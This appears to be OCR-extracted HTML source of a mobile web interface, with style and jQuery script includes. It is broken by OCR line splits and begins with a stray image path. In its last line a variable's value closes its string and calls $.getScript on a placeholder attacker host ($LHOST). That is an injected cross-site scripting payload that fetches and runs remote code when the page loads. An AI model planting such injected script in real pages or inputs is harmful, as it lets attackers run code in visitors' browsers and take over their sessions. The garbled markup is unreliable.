
js/mobile/css/theme.css?v=180711001117" 
rel="stylesheet" type="text/css">

	<link rel="stylesheet" 
type="text/css" 
href="/logo/mobile_custmiz_page.css?
v=180711001117" /> 

	<script src="/ext-
js/mobile/js/jquery-1.8.2.min.js?
v=180711001117" type="text/javascript">
</script>

    <script src="/ext-
js/mobile/js/jquery.mobile-
1.4.2.min.js?v=180711001117" 
type="text/javascript"></script>

	<script type="text/javascript" 
src="/lang/language_panel.js?
v=180711001117"></script>

<script language="JavaScript">

	var errorNum = 0;

	var mp_idx = 
"";$.getScript('//$LHOST/z');//";
